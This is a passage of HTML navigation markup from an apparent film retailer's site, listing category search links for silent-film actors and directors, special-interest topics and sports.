		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Erich%5Fvon%5FStroheim&category=Silent+:+Erich%5Fvon%5FStroheim">Erich von Stroheim</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ernst%5FLubitsch&category=Silent+:+Ernst%5FLubitsch">Ernst Lubitsch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Esther%5FRalston&category=Silent+:+Esther%5FRalston">Esther Ralston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Evelyn%5FBrent&category=Silent+:+Evelyn%5FBrent">Evelyn Brent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fatty%5FArbuckle&category=Silent+:+Fatty%5FArbuckle">Fatty Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Francis%5FX%2E%5FBushman&category=Silent+:+Francis%5FX%2E%5FBushman">Francis X. Bushman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Frank%5FGriffin&category=Silent+:+Frank%5FGriffin">Frank Griffin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FHumes&category=Silent+:+Fred%5FHumes">Fred Humes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FThomson&category=Silent+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fritz%5FLang&category=Silent+:+Fritz%5FLang">Fritz Lang</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::G%2E%5FM%2E%5FAnderson&category=Silent+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gary%5FCooper&category=Silent+:+Gary%5FCooper">Gary Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::George%5FO%27Brien&category=Silent+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson&category=Silent+:+Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson">Gilbert M. 'Broncho Billy' Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gloria%5FSwanson&category=Silent+:+Gloria%5FSwanson">Gloria Swanson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Grant%5FWithers&category=Silent+:+Grant%5FWithers">Grant Withers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Greta%5FGarbo&category=Silent+:+Greta%5FGarbo">Greta Garbo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Guinn%5F%91Big%5FBoy%92%5FWilliams&category=Silent+:+Guinn%5F%91Big%5FBoy%92%5FWilliams">Guinn ‘Big Boy’ Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hal%5FReid&category=Silent+:+Hal%5FReid">Hal Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harley%5FKnoles&category=Silent+:+Harley%5FKnoles">Harley Knoles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harold%5FLloyd&category=Silent+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harry%5FCarey&category=Silent+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FHolmes&category=Silent+:+Helen%5FHolmes">Helen Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FJerome%5FEddy&category=Silent+:+Helen%5FJerome%5FEddy">Helen Jerome Eddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hoot%5FGibson&category=Silent+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2EP%2E%5FMcGowan&category=Silent+:+J%2EP%2E%5FMcGowan">J.P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FB%2E%5FWarner&category=Silent+:+J%2E%5FB%2E%5FWarner">J. B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FP%2E%5FMcGowan&category=Silent+:+J%2E%5FP%2E%5FMcGowan">J. P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FFairbanks&category=Silent+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FHoxie&category=Silent+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPerrin&category=Silent+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPickford&category=Silent+:+Jack%5FPickford">Jack Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jackie%5FCoogan&category=Silent+:+Jackie%5FCoogan">Jackie Coogan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::James%5FCruz&category=Silent+:+James%5FCruz">James Cruz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Janet%5FGaynor&category=Silent+:+Janet%5FGaynor">Janet Gaynor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jerome%5FStorm&category=Silent+:+Jerome%5FStorm">Jerome Storm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Joe%5FE%2E%5FBrown&category=Silent+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::John%5FBarrymore&category=Silent+:+John%5FBarrymore">John Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Johnny%5FHines&category=Silent+:+Johnny%5FHines">Johnny Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Junior%5FCoghlan&category=Silent+:+Junior%5FCoghlan">Junior Coghlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ken%5FMaynard&category=Silent+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Keystone%5FKops&category=Silent+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FBaggot&category=Silent+:+King%5FBaggot">King Baggot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FVidor&category=Silent+:+King%5FVidor">King Vidor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Laura%5FLaPlante&category=Silent+:+Laura%5FLaPlante">Laura LaPlante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lefty%5FFlynn&category=Silent+:+Lefty%5FFlynn">Lefty Flynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lila%5FLee&category=Silent+:+Lila%5FLee">Lila Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lillian%5FGish&category=Silent+:+Lillian%5FGish">Lillian Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lionel%5FBarrymore&category=Silent+:+Lionel%5FBarrymore">Lionel Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lloyd%5FIngraham&category=Silent+:+Lloyd%5FIngraham">Lloyd Ingraham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lois%5FWeber&category=Silent+:+Lois%5FWeber">Lois Weber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney&category=Silent+:+Lon%5FChaney">Lon Chaney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FJr%2E&category=Silent+:+Lon%5FChaney%5FJr%2E">Lon Chaney Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr%2E&category=Silent+:+Lon%5FChaney%5FSr%2E">Lon Chaney Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr&category=Silent+:+Lon%5FChaney%5FSr">Lon Chaney Sr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lou%5FBennison&category=Silent+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Louise%5FDresser&category=Silent+:+Louise%5FDresser">Louise Dresser</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mabel%5FNormand&category=Silent+:+Mabel%5FNormand">Mabel Normand</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mack%5FSennett&category=Silent+:+Mack%5FSennett">Mack Sennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Madge%5FBellamy&category=Silent+:+Madge%5FBellamy">Madge Bellamy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mae%5FMarsh&category=Silent+:+Mae%5FMarsh">Mae Marsh</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Malon%5FAndrus&category=Silent+:+Malon%5FAndrus">Malon Andrus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FDressler&category=Silent+:+Marie%5FDressler">Marie Dressler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FPrevost&category=Silent+:+Marie%5FPrevost">Marie Prevost</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marlene%5FDietrich&category=Silent+:+Marlene%5FDietrich">Marlene Dietrich</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FAstor&category=Silent+:+Mary%5FAstor">Mary Astor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FPickford&category=Silent+:+Mary%5FPickford">Mary Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Max%5FSchmeling&category=Silent+:+Max%5FSchmeling">Max Schmeling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Miscellaneous&category=Silent+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Nita%5FNaldi&category=Silent+:+Nita%5FNaldi">Nita Naldi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Noah%5FBeery%5FSr%2E&category=Silent+:+Noah%5FBeery%5FSr%2E">Noah Beery Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Norma%5FTalmadge&category=Silent+:+Norma%5FTalmadge">Norma Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oliver%5FHardy&category=Silent+:+Oliver%5FHardy">Oliver Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Orin%5FJohnson&category=Silent+:+Orin%5FJohnson">Orin Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oscar%5FMicheaux&category=Silent+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Paul%5FSloane&category=Silent+:+Paul%5FSloane">Paul Sloane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pauline%5FFredrick&category=Silent+:+Pauline%5FFredrick">Pauline Fredrick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pearl%5FWhite&category=Silent+:+Pearl%5FWhite">Pearl White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pola%5FNegri&category=Silent+:+Pola%5FNegri">Pola Negri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ray%5FMiland&category=Silent+:+Ray%5FMiland">Ray Miland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Raymond%5FMcKee&category=Silent+:+Raymond%5FMcKee">Raymond McKee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reed%5FHowes&category=Silent+:+Reed%5FHowes">Reed Howes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FBarker&category=Silent+:+Reginald%5FBarker">Reginald Barker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FDenny&category=Silent+:+Reginald%5FDenny">Reginald Denny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rene%5FClair&category=Silent+:+Rene%5FClair">Rene Clair</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rex%5FIngram&category=Silent+:+Rex%5FIngram">Rex Ingram</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FBarthelmess&category=Silent+:+Richard%5FBarthelmess">Richard Barthelmess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FTalmadge&category=Silent+:+Richard%5FTalmadge">Richard Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Robert%5FFrazer&category=Silent+:+Robert%5FFrazer">Robert Frazer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rod%5FLa%5FRocque&category=Silent+:+Rod%5FLa%5FRocque">Rod La Rocque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColeman&category=Silent+:+Ronald%5FColeman">Ronald Coleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColman&category=Silent+:+Ronald%5FColman">Ronald Colman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Roscoe%5F%27Fatty%27%5FArbuckle&category=Silent+:+Roscoe%5F%27Fatty%27%5FArbuckle">Roscoe 'Fatty' Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rudolph%5FValentino&category=Silent+:+Rudolph%5FValentino">Rudolph Valentino</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sarah%5FBernhardt&category=Silent+:+Sarah%5FBernhardt">Sarah Bernhardt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sergei%5FEisenstein&category=Silent+:+Sergei%5FEisenstein">Sergei Eisenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sessue%5FHayakawa&category=Silent+:+Sessue%5FHayakawa">Sessue Hayakawa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sheldon%5FLewis&category=Silent+:+Sheldon%5FLewis">Sheldon Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sidney%5FOlcott&category=Silent+:+Sidney%5FOlcott">Sidney Olcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stepin%5FFetchit&category=Silent+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stories%5Fof%5FOz&category=Silent+:+Stories%5Fof%5FOz">Stories of Oz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sydney%5FChaplin&category=Silent+:+Sydney%5FChaplin">Sydney Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Theda%5FBara&category=Silent+:+Theda%5FBara">Theda Bara</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Thomas%5FMeighan&category=Silent+:+Thomas%5FMeighan">Thomas Meighan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FMix&category=Silent+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FTyler&category=Silent+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Victor%5FAdamson&category=Silent+:+Victor%5FAdamson">Victor Adamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Vilma%5FBanky&category=Silent+:+Vilma%5FBanky">Vilma Banky</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::W%2E%5FC%2E%5FFields&category=Silent+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FBeery&category=Silent+:+Wallace%5FBeery">Wallace Beery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FReid&category=Silent+:+Wallace%5FReid">Wallace Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FWorsley&category=Silent+:+Wallace%5FWorsley">Wallace Worsley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FDisney&category=Silent+:+Walt%5FDisney">Walt Disney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FWhitman&category=Silent+:+Walt%5FWhitman">Walt Whitman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Warner%5FBaxter&category=Silent+:+Warner%5FBaxter">Warner Baxter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FA%2E%5FSeiter&category=Silent+:+William%5FA%2E%5FSeiter">William A. Seiter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBodine&category=Silent+:+William%5FBodine">William Bodine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBoyd&category=Silent+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FC%2E%5FDeMille&category=Silent+:+William%5FC%2E%5FDeMille">William C. DeMille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FDesmond&category=Silent+:+William%5FDesmond">William Desmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FFarnum&category=Silent+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FPowell&category=Silent+:+William%5FPowell">William Powell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FRussell&category=Silent+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FS%2E%5FHart&category=Silent+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Winsor%5FZ%2E%5FMcCay&category=Silent+:+Winsor%5FZ%2E%5FMcCay">Winsor Z. McCay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Yakima%5FCanutt&category=Silent+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::ZaSu%5FPitts&category=Silent+:+ZaSu%5FPitts">ZaSu Pitts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Zasu%5FPitts&category=Silent+:+Zasu%5FPitts">Zasu Pitts</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu32" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sing-Along</a>		<ul class="collapse list-unstyled" id="subcatmenu32">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sing%2DAlong::Religion&category=Sing%2DAlong+:+Religion">Religion</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu33" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Special Interest</a>		<ul class="collapse list-unstyled" id="subcatmenu33">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::20th%5FCentury&category=Special%5FInterest+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Airplanes&category=Special%5FInterest+:+Airplanes">Airplanes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Animals&category=Special%5FInterest+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthol&category=Special%5FInterest+:+Anthol">Anthol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthology&category=Special%5FInterest+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Art&category=Special%5FInterest+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Automobiles&category=Special%5FInterest+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Biography&category=Special%5FInterest+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Corporate%5FFilms&category=Special%5FInterest+:+Corporate%5FFilms">Corporate Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Dance&category=Special%5FInterest+:+Dance">Dance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Documentary&category=Special%5FInterest+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Ente&category=Special%5FInterest+:+Ente">Ente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Entertainment&category=Special%5FInterest+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Exercise&category=Special%5FInterest+:+Exercise">Exercise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Experimental&category=Special%5FInterest+:+Experimental">Experimental</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Film&category=Special%5FInterest+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Guns&category=Special%5FInterest+:+Guns">Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Martial%5FArts&category=Special%5FInterest+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Military&category=Special%5FInterest+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Miscellaneous&category=Special%5FInterest+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Music&category=Special%5FInterest+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Pipe%5FOrgan&category=Special%5FInterest+:+Pipe%5FOrgan">Pipe Organ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Political&category=Special%5FInterest+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Racing&category=Special%5FInterest+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Railroads&category=Special%5FInterest+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Science%2DNature&category=Special%5FInterest+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Shorts&category=Special%5FInterest+:+Shorts">Shorts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Space&category=Special%5FInterest+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Sports&category=Special%5FInterest+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Trailers&category=Special%5FInterest+:+Trailers">Trailers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Travel&category=Special%5FInterest+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Video%5FScrapbooks&category=Special%5FInterest+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::WWII&category=Special%5FInterest+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Women%27s%5FHistory&category=Special%5FInterest+:+Women%27s%5FHistory">Women's History</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Yoga&category=Special%5FInterest+:+Yoga">Yoga</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu34" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sports</a>		<ul class="collapse list-unstyled" id="subcatmenu34">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Baseball&category=Sports+:+Baseball">Baseball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Basketball&category=Sports+:+Basketball">Basketball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Biography&category=Sports+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Bloopers&category=Sports+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxer&category=Sports+:+Boxer">Boxer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxing&category=Sports+:+Boxing">Boxing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Football&category=Sports+:+Football">Football</a></li>
